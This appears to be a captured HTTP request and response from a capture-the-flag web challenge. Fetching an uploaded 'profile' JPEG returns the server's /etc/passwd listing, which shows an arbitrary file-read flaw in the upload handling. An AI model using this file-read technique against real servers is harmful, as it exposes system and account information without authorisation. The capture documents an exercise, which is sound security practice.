 Pretty Raw Hex \n
1 GET /uploads/profile_0f1726ba83325848d47e216b29d5ab99.jpg
HTTP/1.1
2 Host: challenge.yuanloo.com:23132
3 Cache-Control: max-age=0
4 Origin: http://challenge.yuanloo.com:23132
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
8 Referer: http://challenge.yuanloo.com:23132/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: PHPSESSID=0o2nt276crvvc849aj5l1psqj4
12 Connection: close
13
14
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Oct 2024 05:38:17 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Last-Modified: Sat, 26 Oct 2024 05:36:57 GMT
5 ETag: "50f-6255a9fbde5f7"
6 Accept-Ranges: bytes
7 Content-Length: 1295
8 Connection: close
9 Content-Type: image/jpeg
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
30 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
31 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
32 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
33 _apt:x:104:65534::/nonexistent:/bin/false
34 mysql:x:105:106:MySQL Server,,,:/nonexistent:/bin/false
35